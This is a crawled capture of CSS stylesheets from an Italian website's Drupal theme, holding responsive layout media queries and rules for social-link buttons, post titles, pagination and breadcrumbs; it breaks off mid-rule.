height:320px;
}
.flex-slider .item-thumbnail img {
width:100%;
height:320px;
overflow:hidden;
}
.flex-slider .flex-direction-nav .flex-next {
top:142px;
right:0;
z-index:99;
}
.flex-slider .flex-direction-nav .flex-prev {
top:142px;
left:0px;
z-index:99;
}
.flex-slider .slider_caption {
  padding: 10px 15px;
}
.flex-slider .slider_caption .caption_firma {
  display: none;
}
.flex-slider .slider_caption p {
  margin: 0;
}
.tickercontainer {
width: 768px
}
.tickercontainer .mask {
width: 768px
}
.tag-post3 li {
float:left;
width:100%;
}
.tag-post3 li:first-child .tag-thumbnail {
  width: 100%;
  max-height: 100%;
}
.tag-post3 li:first-child .tag-thumbnail img {
  height: 100%;
}
.tag-post3 li:first-child h3 {
  margin-left: 0;
}
.tag-post7 li {
float:left;
width:50%;
}
.tag-post7 li .tag-thumbnail,.tag-post7 li .tag-thumbnail img {
float:left;
height:100%;
width:100%;
max-height:100px;
max-width:160px;
}
.breadcrumb .crust {
width:100%;
float:none;
height:auto;
overflow:hidden
}
.breadcrumb .crust .arrow span {
display:none
}
.post-body img {
width:100%;
width:100%
}
#footer-widgetfix {
width:100%;
overflow:hidden
}
#footer-widgetfix .footer-widget {
width:44%;
float:left;
margin-left:20px
}
#credit {
width:100%
}
.credit-left {
width:100%;
text-align:center
}
.credit-right {
width:100%;
text-align:center
}
.flickr {
width:100%
}
.social_txt span {
margin-left:96px;
margin-bottom:14px;
color:#fff
}
ul.social_menu {
position:relative;
left:24px;
}
#relatedposts img {
height:100%;
width:100%!important;
max-width:113px!important;
max-height:100px!important;
}
#relatedposts li {
width:100%;
max-width:113px!important;
margin-bottom:10px!important;
}
ul.label_with_thumbs li {
width:61px
}
ul.label_with_thumbs li:hover {
width:61px
}
.status-msg-wrap #error-404 {
margin:-10px 20px 40px 130px;
autotext-align:center;
transition:all .8s ease 0;
font-family:Oswald,open sans, sans-serif,arial;
font-weight:400;
}
.status-msg-wrap #error-404 span {
color:#ff9900;
font-size:120px;
font-weight:700;
}
.status-msg-wrap .large-heading {
font-size:40px;
line-height:1.2em
}
.status-msg-wrap .light-heading {
font-size:15px;
font-weight:400
}
.pic_tag-post6 .tag-ct ul li:first-child {
float:none;
padding:0;
width:97.4%;
margin:0px 20px 10px 0!important;
}
.social-clear{
top:5px;
left:20px!important;
z-index:5;
}
#searchformfix{
float:right;
position: relative;
right:20px;
z-index:5;
margin-top:-1px;
}
#social_icons {
left:230px;
text-align:center;
margin:10px 0px 0px 0px;
position:relative!important;
z-index:1
}
.tag-widget9 .widget-content {
width:100%;
height:270px!important
}
#tagpost-wrapper3 {
  margin-bottom: 20px;
}
}
@media only screen and (min-width:480px) and (max-width:767px) {
#outer-wrapper {
overflow:hidden;
background:#fff;
width:480px;
margin:10px auto
}
#main-wrapper {
overflow:hidden;
width:100%;
margin-left: 0%;
float:none
}
#sidebar-wrapper {
width:100%;
float:none;
padding:0%;
margin:-0%;
}
#sidebar-wrapper2 {
width:100%;
float:none;
padding:0%;
margin-left: 0%;
}
#sidebar-wrapper3 {
width:100%;
float:none;
padding:0%;
margin-left: 0%;
}
#sidebar-wrapper4 {
width:100%;
float:none;
padding:0%;
margin-left: 0%;
}
.tag-widget9{
width:100%;
float:none;
}
#tag-wid {
width:100%;
float:none;
padding:0%;
}
#tag-wid2 {
width:100%;
float:none;
padding:0%;
margin-left: 0%;
}
#tag-wid3 {
width:100%;
float:none;
padding:0%;
margin-left: 0%;
}
#tagpost-wrapper {
width:100%;
float:none;
}
.post_thumb, .post_thumb img {
display:block;
float:left;
width:160px;
height:120px;
display:inline-block;
}
.post h1,.post h2 {
font-size:18px
}
.selectnav {
display:block
}
.nav {
margin-top:76px;
width:436px
}
#nav3 {
display:none
}
#headlines2{
width:100%
}
.menuhlng1,#menuhlng2,#menuhlng3 {
display:none
}
#selectnav1 {
position:absolute;
width:92.2%;
height:30px;
top:40px;
padding:5px;
left:4%;
background:#444;
color:#fff;
outline:none;
border:1px solid #111;
cursor:pointer;
margin:0;
text-transform:capitalize
}
#selectnav2 {
position:absolute;
bottom:8px;
width:89.4%;
left:4%;
background:#444;
color:#fff;
outline:none;
border:1px solid #111;
cursor:pointer;
text-transform:capitalize
}
#selectnav1 option,#selectnav2 option {
cursor:pointer
}
#date_wrapper {
color:#fff;
margin-top:12px;
margin-right:10px
}
#nav2 {
height:78px;
}
.nav2fix {
height:78px
}
.bottomBox {
width:100%
}
#header-ads {
width:91.2%;
height:10%;
position:absolute;
left:21px;
margin:140px 0px 0px 0px!important
}
#header-title {
display:inline-block;
float:none;
display:block;
text-align:center;
margin:26px auto
}
#header h1 {
margin-top:84px;
line-height:1.2em;
text-transform:uppercase;
font:$(header.font.style);
}
#header img {
width:80%;
height:100%;
margin-top:6px;
margin-bottom:4px;
margin-left:40px;
margin-right:auto
}
#slide-widgetfix {
width:100%;
height:334px;
max-height:100%;
}
#slide-widget {
  margin-top: 10px;
  float: left;
  /*width: 45%;*/
}
#slide-widget li h3, #slide-widget2 li h3 {
  padding: 0px!important;
}
#slide-widget2 {
position:absolute;
width: calc(60% - 10px);
right:0;
height:auto;
margin:325px 0px 0px 0;
}
.slide-post2 li {
/*width:48%;*/
float:left;
overflow:hidden;
/*margin:4px 10px 10px 0!important;*/
border-bottom:0 solid #eaeaea;
height: 178px;
}
.slide-post li .tag-thumbnail {
float:left;
height:178px;
overflow:hidden;
width:100%;
z-index:1;
border:0 solid #eaeaea;
padding:0;
}
.slide-post li .tag-thumbnail img {
height:178px;
width:100%;
z-index:1;
border:0 solid #eaeaea;
padding:0;
}
#flex-slider {
  width: 100%;
  padding: 0 !important;
}
.flex-slider .slider_caption h3 {
  margin-bottom: 0 !important;
}
.flex-slider .slider_caption .caption_firma {
  display: none;
}
.flex-slider_wrap {
width:100%;
height:320px;
}
.flex-slider_item {
height:320px;
overflow:hidden;
width:100%;
}
.flex-slider .slides img {
width:100%;
height:320px;
}
.flex-slider .item-thumbnail img {
width:100%;
height:320px;
overflow:hidden;
}
.flex-slider .flex-direction-nav .flex-next {
top:142px;
right:0;
z-index:99;
}
.flex-slider .flex-direction-nav .flex-prev {
top:142px;
left:0px;
z-index:99;
}
.news-ticker {
margin-bottom:1px}
.tickercontainer {
width: 480px
}
.tickercontainer .mask {
width: 480px
}
.tag-post3 li {
float:left;
width:100%;
}
.tag-post7 li {
float:left;
width:100%;
}
.tag-post7 li .tag-thumbnail,.tag-post7 li .tag-thumbnail img {
float:left;
height:100%;
width:100%;
max-height:100px;
max-width:160px;
}
#slider-fix {
margin-top:0px
}
.breadcrumb .crust {
width:100%;
float:none;
height:auto;
overflow:hidden
}
.breadcrumb .crust .arrow span {
display:none
}
.post-body img {
width:100%;
width:100%
}
#footer-widgetfix {
width:100%;
overflow:hidden
}
#footer-widgetfix .footer-widget {
width:92%;
float:left;
margin-left:20px
}
#credit {
width:100%
}
.credit-left {
width:100%;
text-align:center
}
.credit-right {
width:100%;
text-align:center
}
.flickr {
width:100%
}
.social_txt span {
margin-left:138px;
margin-bottom:14px;
color:#fff
}
ul.social_menu {
position:relative;
left:54px;
}
#relatedposts img {
height:100%;
width:100%!important;
max-width:138px!important;
max-height:100px!important;
}
#relatedposts li {
width:100%;
max-width:138px!important;
margin-bottom:10px!important;
}
#teaser .col_teaser {
width:50%;
height:50%
}
#sidebar-box {
margin:12px 0 0
}
#sidebar-box2 {
margin:16px 0 8px
}
.status-msg-wrap #error-404 {
margin:50px 20px 40px 80px;
autotext-align:center;
transition:all .8s ease 0;
width:240px;
font-family:Oswald,open sans, sans-serif,arial;
font-weight:400;
}
.status-msg-wrap #error-404 span {
font-size:120px;
font-weight:700;
}
.status-msg-wrap .large-heading {
font-size:40px;
line-height:1.2em
}
.status-msg-wrap .light-heading {
font-size:15px;
font-weight:400
}
#searchform input[type="text"]{
background:#fff; border:none;
float:right; 
padding:0px 10px 0px 15px;
margin:0px; 
width:180px; 
height:28px;
line-height:28px;
transition:none;
}
#searchform input[type=text]:hover,#searchform input[type=text]:focus{
width:180px;
}
#searchform {
margin:6px 0 0 0;
padding:0;
}
#searchformfix{
float:right;
position: relative;
right:20px;
z-index:5;
margin-top:-1px;
}
.pic_tag-post6 .tag-ct ul li:first-child {
float:none;
padding:0;
width:100%;
margin:0 0px 10px 0;
}
#social_icons {
left:80px;
text-align:center;
margin:10px 0px 0px 0px;
position:relative!important;
z-index:1
}
.social-clear{
top:5px;
left:20px!important;
z-index:5;
}
.tag-widget9 .widget-content {
width:100%;
height:320px!important
}
}
@media only screen and (min-width:320px) and (max-width:479px){
#outer-wrapper {
overflow:hidden;
background:#fff;
width:320px;
margin:10px auto
}
#main-wrapper {
overflow:hidden;
width:100%;
margin-left: 0%;
float:none
}
#sidebar-wrapper {
width:100%;
float:none;
padding:0%;
margin:-0%;
}
#sidebar-wrapper2 {
width:100%;
float:none;
padding:0%;
margin-left: 0%;
}
#sidebar-wrapper3 {
width:100%;
float:none;
padding:0%;
margin-left: 0%;
}
#sidebar-wrapper4 {
width:100%;
float:none;
padding:0%;
margin-left: 0%;
}
.tag-widget9{
width:100%;
float:none;
}
#tag-wid {
width:100%;
float:none;
padding:0%;
}
#tag-wid2 {
width:100%;
float:none;
padding:0%;
margin-left: 0%;
}
#tag-wid3 {
width:100%;
float:none;
padding:0%;
margin-left: 0%;
}
#tagpost-wrapper {
width:100%;
float:none;
}
.post_thumb, .post_thumb img {
display:block;
float:left;
max-width:100%;
max-height:100%;
width:100%;
height:100%;
}
.post_thumb .effects .img {
  width: 100%;
}
.post h1,.post h2 {
font-size:18px
}
.nav {
margin-top:52px;
width:276px;
}
.selectnav {
display:block
}
#nav3 {
display:none
}
#headlines2{
width:100%
}
.menuhlng1,#menuhlng2,#menuhlng3 {
display:none
}
#nav2 {
height:78px
}
.nav2fix {
height:78px
}
#selectnav1 {
position:absolute;
width:88%;
height:30px;
top:40px;
padding:5px;
left:6%; 
background:#444;
color:#FFF;
outline:none;
border:1px solid #111;
cursor:pointer;
text-transform:capitalize
}
#selectnav2 {
position:absolute;
bottom:8px;
left:8%;
width:85%;
max-width:320px;
background:#444;
color:#fff;
outline:none;
border:1px solid #111;
cursor:pointer;
margin:5px 0 0 -1px;
text-transform:capitalize
}
#selectnav1 option,#selectnav2 option {
cursor:pointer
}
#date_wrapper {
color:#fff;
margin-top:12px;
margin-right:10px
}
#header-ads {
width:86.8%;
height:100%;
position:absolute;
left:21px;
margin:136px 0px 0px 0px !important;
overflow: hidden;
}
#header-title {
float:none;
display:block;
text-align:center;
margin:20px auto
}
#header h1 {
margin-top:76px;
line-height:1.2em;
text-transform:uppercase;
font:$(header.font.style);
}
#header img {
width:80%;
height:100%;
margin-top:6px;
margin-bottom:18px;
margin-left:40px;
margin-right:auto
}
#flex-slider {
width:100%;
float:none;
margin-top:0px!important;
padding:0px!important;
}
.flex-slider .slider_caption p,
.flex-slider .slider_caption span {
  display: none;
}
#slide-widgetfix {
width:100%;
height:310px;
max-height:100%;
}
#slide-widget {
width:100%;
float:none;
margin-top:10px;
}
#slide-widget2 {
width:100%;
float:none;
position:absolute;
left:0px;
height:auto;
margin:0px;
}
.slide-post2 li {
width:48%;
float:left;
overflow:hidden;
margin:0px 0px 10px 0!important;
border-bottom:0 solid #eaeaea;
}
.slide-post li .tag-thumbnail,.slide-post2 li .tag-thumbnail {
float:left;
height:142px;
overflow:hidden;
width:100%;
z-index:1;
border:0 solid #eaeaea;
padding:0;
}
.slide-post li .tag-thumbnail img,.slide-post2 li .tag-thumbnail img {
height:142px;
width:100%;
z-index:1;
border:0 solid #eaeaea;
padding:0;
}
.flex-slider_wrap {
width:100%;
height:294px;
}
.flex-slider_item {
height:294px;
overflow:hidden;
width:100%;
}
.flex-slider .slides img {
height:294px;
margin-left: -50%;
}
.flex-slider .item-thumbnail img {
width:100%;
height:294px;
overflow:hidden;
}
.flex-slider .flex-direction-nav .flex-next {
top:128px;
right:0;
z-index:99;
}
.flex-slider .flex-direction-nav .flex-prev {
top:128px;
left:0px;
z-index:99;
}
.tag-post3 li {
float:left;
width:100%;
}
.tag-post7 li {
float:left;
width:100%;
}
.tag-post3 li:first-child {
margin:0!important;
padding:10px 0px 0px 0px!important;
width:100%;
}
.tag-post3 li:first-child .tag-thumbnail {
float:left;
width:100%;
}
.tag-post3 li:first-child h3{
clear:both;
padding:10px 0 2px 3px!important;
}
.tag-post7 li .tag-thumbnail,.tag-post7 li .tag-thumbnail img {
float:left;
height:100%;
width:100%;
max-height:80px;
max-width:100px;
}
#slider-fix {
margin-top:0px
}
#pbt-slider {
width:100%;
}
.breadcrumb .crust {
width:100%;
float:none;
height:auto;
overflow:hidden
}
.breadcrumb .crust .arrow span {
display:none
}
.post-body img {
width:100%;
width:100%
}
#footer-widgetfix {
width:100%;
overflow:hidden
}
#footer-widgetfix .footer-widget {
width:87%;
float:left;
margin-left:20px
}
#credit {
width:100%
}
.credit-left {
width:100%;
text-align:center
}
.credit-right {
width:100%;
text-align:center
}
.flickr {
width:100%
}
.social_txt span {
margin-left:52px;
margin-bottom:14px;
color:#fff
}
#relatedposts img {
height:100%;
width:100%!important;
max-width:126px!important;
max-height:100px!important;
}
#relatedposts li {
width:100%;
max-width:126px!important;
margin-bottom:10px!important;
}
.postmeta-fix {
margin-left:0
}
.status-msg-wrap #error-404 {
margin:-10px 20px 40px 5px;
autotext-align:center;
transition:all .8s ease 0;
width:240px;
font-family:Oswald,open sans, sans-serif,arial;
font-weight:400;
}
.status-msg-wrap #error-404 span {
color:#ff9900;
font-size:90px;
font-weight:700;
}
.status-msg-wrap .large-heading {
font-size:30px;
line-height:1.2em
}
.status-msg-wrap .light-heading {
font-size:15px;
font-weight:400
}
#tag-widget2 {
width:100%;
float:none;
padding-bottom:1px;
}
#tag-widget3 {
width:100%;
float:none;
margin-left:0%;
padding-bottom:1px;
}
#searchform input[type="text"]{
background:#fff; border:none;
float:right; 
padding:0px 10px 0px 15px;
margin:0px; 
width:118px; 
height:28px;
line-height:28px;
transition:none;
}
#searchform input[type=text]:hover,#searchform input[type=text]:focus{
width:118px;
}
#searchform {
margin:6px 0 0 0;
padding:0;
}
#searchformfix{
float:right;
position: relative;
right:20px;
z-index:5;
margin-top:-1px;
}
.pic_tag-post6 .tag-ct ul li:first-child {
float:none;
padding:0;
width:96.8%;
margin:0 0px 10px 0;
}
#social_icons {
left:4px;
text-align:center;
margin:10px 0px 0px 0px;
position:relative!important;
z-index:1
}
.social-clear{
top:5px;
left:20px!important;
z-index:5;
}
.tag-widget9 .widget-content {
width:100%;
height:360px!important
}

}
@media only screen and (max-width:319px) {
#outer-wrapper {
overflow:hidden;
background:#fff;
width:240px;
margin:10px auto
}
#main-wrapper {
overflow:hidden;
width:100%;
margin-left: 0%;
float:none
}
#sidebar-wrapper {
width:100%;
float:none;
padding:0%;
margin:-0%;
}
#sidebar-wrapper2 {
width:100%;
float:none;
padding:0%;
margin-left: 0%;
}
#sidebar-wrapper3 {
width:100%;
float:none;
padding:0%;
margin-left: 0%;
}
#sidebar-wrapper4 {
width:100%;
float:none;
padding:0%;
margin-left: 0%;
}
.tag-widget9{
width:100%;
float:none;
}
#tag-wid {
width:100%;
float:none;
padding:0%;
}
#tag-wid2 {
width:100%;
float:none;
padding:0%;
margin-left: 0%;
}
#tag-wid3 {
width:100%;
float:none;
padding:0%;
margin-left: 0%;
}
#tagpost-wrapper {
width:100%;
float:none;
}
.post_thumb, .post_thumb img {
display:block;
float:left;
width:100px;
height:100px;
display:inline-block;
}
.post h1,.post h2 {
font-size:18px
}
.nav{
width:196px
}
.selectnav {
display:block
}
.menuhlng1,#menuhlng2,#menuhlng3 {
display:none
}
#nav2 {
height:78px
}
.nav2fix {
height:78px
}
#nav3 {
display:none
}
#headlines2{
width:100%
}
#selectnav1 {
position:absolute;
bottom:12px;
width:78%;
height:30px;
top:40px;
padding:5px;
left:8%; 
background:#444;
color:#FFF;
outline:none;
border:1px solid #111;
cursor:pointer;
text-transform:capitalize
}
#selectnav2 {
position:absolute;
bottom:8px;
width:78%;
max-width:319px;
left:11.8%;
background:#444;
color:#fff;
outline:none;
border:1px solid #111;
cursor:pointer;
margin:5px 0 0 -1px;
text-transform:capitalize
}
#selectnav1 option,#selectnav2 option {
cursor:pointer
}
#date_wrapper {display:none;
}
.bottomBox {
width:100%
}
#header-ads {
display:none
}
#header-title {
float:none;
display:block;
text-align:center;
margin:30px 40px 0px 0px
}
#header h1 {
position:relative;
margin-top:110px;
margin-left:-40px;
margin-right:40px;;
line-height:1.2em;
text-transform:uppercase;
font:$(header.font.style);
}
#header img {
width:75%;
height:75%;
margin-top:0px;
margin-bottom:20px;
margin-left:20px;
margin-right:auto;
}
#flex-slider {
width:100%;
float:none;
margin-top:0px!important;
padding:0px!important;
}
#slide-widgetfix {
width:100%;
height:460px;
max-height:100%;
}
#slide-widget {
width:100%;
float:none;
margin-top:10px;
}
#slide-widget2 {
width:100%;
float:none;
position:absolute;
left:0px;
height:auto;
margin:0px 0px 0px 20px;
}
.slide-post2 li {
width:82.6%;
clear:both;
float:left;
overflow:hidden;
margin:0px 10px 10px 0!important;
border-bottom:0 solid #eaeaea;
}
.slide-post li .tag-thumbnail,.slide-post2 li .tag-thumbnail {
float:left;
height:142px;
overflow:hidden;
width:100%;
z-index:1;
border:0 solid #eaeaea;
padding:0;
}
.slide-post li .tag-thumbnail img,.slide-post2 li .tag-thumbnail img {
height:142px;
width:100%;
z-index:1;
border:0 solid #eaeaea;
padding:0;
}
.flex-slider_wrap {
width:100%;
height:294px;
}
.flex-slider_item {
height:294px;
overflow:hidden;
width:100%;
}
.flex-slider .slides img {
width:100%;
height:294px;
}
.flex-slider .item-thumbnail img {
width:100%;
height:294px;
overflow:hidden;
}
.flex-slider .flex-direction-nav .flex-next {
top:128px;
right:0;
z-index:99;
}
.flex-slider .flex-direction-nav .flex-prev {
top:128px;
left:0px;
z-index:99;
}
.flex-slider .slider_caption p{
display:none;
}
.tag-post1 li {
display:block;
overflow:hidden;
border-bottom:1px solid #eaeaea;
float:none;
margin:5px 0px 0px 0px!important;
padding:7px 0!important;
width:100%
}
.tag-post1 li:first-child {
display:block;
border-bottom:0;
float:none;
margin:10px 10px 0px 0px!important;
width:100%
}
.tag-post3 li:first-child {
margin:0!important;
padding:10px 0px 0px 0px!important;
width:100%;
}
.tag-post3 li:first-child .tag-thumbnail {
float:left;
width:100%;
}
.tag-post3 li:first-child h3{
clear:both;
padding:10px 0 2px 3px!important;
}
.tag-post7 li {
float:left;
width:100%;
}
.tag-post7 li .tag-thumbnail,.tag-post7 li .tag-thumbnail img {
float:left;
height:100%;
width:100%;
max-height:40px;
max-width:80px;
}
#slider-fix {
padding-top:0px
}
.breadcrumb .crust {
width:100%;
float:none;
height:auto;
overflow:hidden
}
.breadcrumb .crust .arrow span {
display:none
}
.post-body img {
width:100%;
height:100%
}
#footer-widgetfix {
width:100%;
overflow:hidden
}
#footer-widgetfix .footer-widget {
width:83%;
float:left;
margin-left:20px
}
.social_txt span {
margin-left:32px;
margin-bottom:14px;
color:#fff
}
#relatedposts img {
height:100%;
width:100%!important;
max-width:86px!important;
max-height:90px!important;
}
#relatedposts li {
width:100%;
max-width:86px!important;
margin-bottom:10px!important;
}
#credit {
width:100%
}
.credit-left {
width:100%;
text-align:center
}
.credit-right {
width:100%;
text-align:center
}
.flickr {
width:100%
}
.postmeta-fix {
margin-left:0
}
.status-msg-wrap #error-404 {
margin:-10px 20px 40px 4px;
autotext-align:center;
transition:all .8s ease 0;
width:180px;
font-family:Oswald,open sans, sans-serif,arial;
font-weight:400;
float:none;
height:auto
}
.status-msg-wrap #error-404 span {
color:#ff9900;
font-size:75px;
font-weight:700;
}
.status-msg-wrap .large-heading {
font-size:25px;
line-height:1.2em
}
.status-msg-wrap .light-heading {
font-size:12px;
font-weight:400
}
#searchformfix {
display:none
}
#social_icons {
left:2px;
text-align:center;
margin:10px 0px 0px 0px;
position:relative!important;
z-index:1
}
.social-clear{
top:5px;
left:56px!important;
z-index:5;
}
.pic_tag-post6 .tag-ct ul li:first-child {
float:none;
padding:0;
width:96%;
margin:0 0px 10px 0;
}
.tag-widget9 .widget-content {
width:100%;
height:360px!important
}
}

--- FILE ---
content_type: text/css
request_url: https://toniiavarone.it/sites/all/themes/mega/css/style3.css
body_size: 12034
content:
#readmore {
background-color:#ff9900;
display:block;
float:right
}
#readmore a {
text-transform:capitalize;
display:block;
text-decoration:none;
color:#ffffff;
font-size:11px;
font-family:sans-serif;
font-weight:normal;
padding:4px 6px
}
#readmore a:hover {
background-color:#2c2c2c
}
.labelnyatas {
overflow:hidden;
padding-top:5px
}
.labelnyatas a {
display:inline-block;
padding:0 5px;
height:17px;
font-size:9px;
line-height:17px;
text-decoration:none;
background-color:#333;
color:#ffffff
}
.labelnyatas a:hover {
background-color:#ff9900
}
.h2title,.relhead {
overflow:hidden;
margin-bottom:5px;
padding:2px 0
}
.relhead .title_stripe .title_stripe {
margin-top:5px
}
#tab_fix2 .h2title,#tab_fix2 h2 {
display:none
}
#tab_fix2 .popular-posts li {
padding:10px 0;
border-bottom:1px solid #E9E9E9;
overflow:hidden
}
/* Social Links Widget */
#social{
position: relative;
margin-bottom:10px;
margin-top:10px;
display:block;
}
.social-clear{
position:absolute;
top:5px;
left:22px;
z-index:5;
}
.smGlobalBtn {
position:relative;
}
.smGlobalBtn {
display: inline-block;
    position: relative;
    cursor: pointer;
    width: 28px;
    height: 28px;
    margin: 0px 5px 0px 0px;
    text-decoration: none;
    text-align: center;
    font-size: 18px;
    font-family:FontAwesome;
    font-weight: normal;
    line-height: 1.7em;
}
/* facebook button class*/
.facebookBtn{
    background: #4060A5;
}
.facebookBtn:before{ /* use :before to add the relevant icons */
    font-family: "FontAwesome";
    color: #fff;
    content: "\f09a"; /* add facebook icon */
}
.facebookBtn:hover{
    color: #4060A5;
    background: #222;
}
/* twitter button class*/
.twitterBtn{
    background: #00ABE3;
}
.twitterBtn:before{
      font-family: "FontAwesome";
      color: #fff;
      content: "\f099"; /* add twitter icon */
      
}
.twitterBtn:hover{
      color: #00ABE3;
      background: #222;
}
/* google plus button class*/
.googleplusBtn{
    background: #e64522;
}
.googleplusBtn:before{
      font-family: "FontAwesome";
      color: #fff;
      content: "\f0d5"; /* add googleplus icon */
}
.googleplusBtn:hover{
      color: #e64522;
      background: #222;
}
/* youtube button class*/
.youtubeBtn{
    background: #e64522;
}
.youtubeBtn:before{
      font-family: "FontAwesome";
      color: #fff;
      content: "\f166"; /* add youtube icon */
}
.youtubeBtn:hover{
      color: #e64522;
      background: #222;
}
/* linkedin button class*/
.linkedinBtn{
    background: #0094BC;
}
.linkedinBtn:before{
      font-family: "FontAwesome";
      color: #fff;
      content: "\f0e1"; /* add linkedin icon */
}
.linkedinBtn:hover{
      color: #0094BC;
      background: #222;
}
/* pinterest button class*/
.pinterestBtn{
    background: #cb2027;
}
.pinterestBtn:before{
      font-family: "FontAwesome";
      color: #fff;
      content: "\f0d2"; /* add pinterest icon */
}
.pinterestBtn:hover{
      color: #cb2027;
      background: #222;
}
/* tumblr button class*/
.tumblrBtn{
    background: #3a5876;
}
.tumblrBtn:before{
      font-family: "FontAwesome";
      color: #fff;
      content: "\f173"; /* add tumblr icon */
}
.tumblrBtn:hover{
      color: #3a5876;
      background: #222;
}
/* rss button class*/
.rssBtn{
    background: #ff9900;
}
.rssBtn:before{
      font-family: "FontAwesome";
      color: #fff;
      content: "\f09e"; /* add rss icon */
}
.rssBtn:hover{
      color: #ff9900;
      background: #222;
}
/* Social Links Widget */
#authorsn {
float:right;
}
.authorsn {
position:relative;
}
.authorsn {
display: inline-block;
    position: relative;
    cursor: pointer;
    width: 24px;
    height: 24px;
    padding: 0px;
    text-decoration: none;
    text-align: center;
    font-size: 15px;
    font-family:FontAwesome;
    font-weight: normal;
    line-height: 1.7em;
}
/* facebook button class*/
.facebooksn{
    background: #4060A5;
}
.facebooksn:before{ /* use :before to add the relevant icons */
    font-family: "FontAwesome";
    color: #fff;
    content: "\f09a"; /* add facebook icon */
}
.facebooksn:hover{
    color: #4060A5;
    background: #222;
}
/* twitter button class*/
.twittersn{
    background: #00ABE3;
}
.twittersn:before{
      font-family: "FontAwesome";
      color: #fff;
      content: "\f099"; /* add twitter icon */
      
}
.twittersn:hover{
      color: #00ABE3;
      background: #222;
}
/* google plus button class*/
.googleplussn{
    background: #e64522;
}
.googleplussn:before{
      font-family: "FontAwesome";
      color: #fff;
      content: "\f0d5"; /* add googleplus icon */
}
.googleplussn:hover{
      color: #e64522;
      background: #222;
}
/* linkedin button class*/
.linkedinsn{
    background: #0094BC;
}
.linkedinsn:before{
      font-family: "FontAwesome";
      color: #fff;
      content: "\f0e1"; /* add linkedin icon */
}
.linkedinsn:hover{
      color: #0094BC;
      background: #222;
}
/* pinterest button class*/
.pinterestsn{
    background: #cb2027;
}
.pinterestsn:before{
      font-family: "FontAwesome";
      color: #fff;
      content: "\f0d2"; /* add pinterest icon */
}
.pinterestsn:hover{
      color: #cb2027;
      background: #222;
}
/* tumblr button class*/
.tumblrsn{
    background: #3a5876;
}
.tumblrsn:before{
      font-family: "FontAwesome";
      color: #fff;
      content: "\f173"; /* add tumblr icon */
}
.tumblrsn:hover{
      color: #3a5876;
      background: #222;
}
/* rss button class*/
.rsssn{
    background: #ff9900;
}
.rsssn:before{
      font-family: "FontAwesome";
      color: #fff;
      content: "\f09e"; /* add rss icon */
}
.rsssn:hover{
      color: #ff9900;
      background: #222;
}
.post{width:100%;
float:left;
padding:0px 0px 20px 0px;
margin:0px 0px 0px 0px;
display:block;
position:relative;
background:#ffffff;
}
.post h1,.post h2 {
padding:6px 0px 6px 0px;
text-transform:none;
font-size:18px;
font-weight:600;
font-family:open sans, sans-serif,arial;
color:#222;
border-bottom:1px solid #eaeaea;
overflow:hidden;
text-transform:none;
margin:0;
}
.post h1 {font-size: 24px; line-height: 27px}
.post h1 a,.post h1 strong,.post h2 a,.post h2 a:visited,.post h2 strong {
display:block;
text-decoration:none;
color:#222
}
.post h1 strong,.post h1 a:hover,.post h2 strong,.post h2 a:hover {
color:#444
}
/******************************************/
#blog-pager a {
display:block;
padding:7px 10px;
background:#ff9900;
color:#ffffff;
border:1px solid #e9e9e9
}
#blog-pager a:hover {
background:#e1e1e1;
color:#ff9900;
text-decoration:none
}
.showpageArea {
float:center;
font-weight:bold;
font-size:13px;
font-family:arial,Tahoma,Helvetica,FreeSans;
}
#blog-pager .showpageArea a,.showpageArea .showpagePoint {
display:inline-block;
padding:7px 10px;
margin:0 0 4px 4px;
-webkit-border-radius:1px;
-moz-border-radius:1px;
border-radius:1px
}
#blog-pager .showpageArea a {
background:#f9f9f9;
border:1 solid #e4e4e4;
text-decoration:none;
color:#333
}
#blog-pager .showpageArea a:hover,#blog-pager .showpagePoint {
background:#ff9900;
color:#ffffff;
display:inline-block;
border:1 solid #ff9900
}
.blog-posts.hfeed {
overflow:hidden
}
.post.post_mo {
width:31.3%;
float:left;
margin:0 1% 10px;
height:270px
}
.post.post_mo #post_thumb, .post.post_mo .post_thumb {
float:none;
width:100%;
margin:0 0 5px
}
.post.post_mo h2.post-title {
overflow:hidden;
max-height:40px;
font-size:150%
}
.post.post_mo .infox {
font-size:8px
}
/******************************************/
/* Status Message
----------------------------------------------- */
.status-msg-body {
font-family:Arial;
font-size:14px;
height:40px;
padding:12px 0 .3em;
text-align:center;
width:100%;
z-index:4;
}
.status-msg-border {
background-color:transparent;
background-image:url(../images/tag.png);
background-position:12px center;
background-repeat:no-repeat;
background-size:30px auto;
border:1px solid #aaa;
height:40px;
opacity:0.3;
width:100%;
margin:-6px 0px 16px 0px!important;
}
.status-msg-bg {
background-color:transparent;
position:relative;
width:100%;
z-index:1;
}
/****************************/
/* Post Breadcrumb
----------------------------------------------- */
.breadcrumb {
background:#F7F7F7;
border:1px solid #eaeaea;
width:100%;
margin:10px;
font-size:10px;
text-transform:uppercase;
overflow:hidden;
position:relative;
bottom:10px;
margin-left:0
}
.breadcrumb a,.breadcrumb a:visited {
color:#222;
font-family:Arial,sans-serif
}
.breadcrumb .boardTitle {
display:none
}
.breadcrumb .crust {
display:block;
float:left;
position:relative
}
.breadcrumb .crust a {
background-color:#f1f1f1;
display:block;
height:24px;
line-height:24px;
margin-bottom:0;
outline:0 none;
padding:0 10px 0 18px;
text-decoration:none
}
.breadcrumb .crust:first-child a {
padding-left:10px
}
.breadcrumb .crust:last-child a {
background-color:#e7e7e7;
font-weight:bold
}
.breadcrumb .crust:last-child .arrow span {
border-left-color:#e7e7e7!important
}
.breadcrumb .crust .arrow {
-moz-border-bottom-colors:none;
-moz-border-left-colors:none;
-moz-border-right-colors:none;
-moz-border-top-colors:none;
border-color:transparent black transparent #BBBBBB;
border-image:none;
border-style:solid none solid solid;
border-width:12px 1px 12px 12px;
display:block;
height:0;
position:absolute;
right:-12px;
top:0;
width:0;
z-index:5;
}
.breadcrumb .crust .arrow span {
-moz-border-bottom-colors:none;
-moz-border-left-colors:none;
-moz-border-right-colors:none;
-moz-border-top-colors:none;
border-color:transparent black transparent #f1f1f1;
border-image:none;
border-style:solid none solid solid;
border-width:12px 1px 12px 12px;
display:block;
height:0;
left:-13px;
overflow:hidden;
position:absolute;
text-indent:9999px;
top:-12px;
#ffffff-space:nowrap;
width:0;
z-index:6;
-webkit-transition:all .4s ease-in-out;
-moz-transition:all .4s ease-in-out;
-o-transition:all .4s ease-in-out;
-ms-transition:all .4s ease-in-out;
transition:all .4s ease-in-out
}
.breadcrumb .crust:hover a {
background-color:#e7e7e7;
color:#222;
-webkit-transition:all .4s ease-in-out;
-moz-transition:all .4s ease-in-out;
-o-transition:all .4s ease-in-out;
-ms-transition:all .4s ease-in-out;
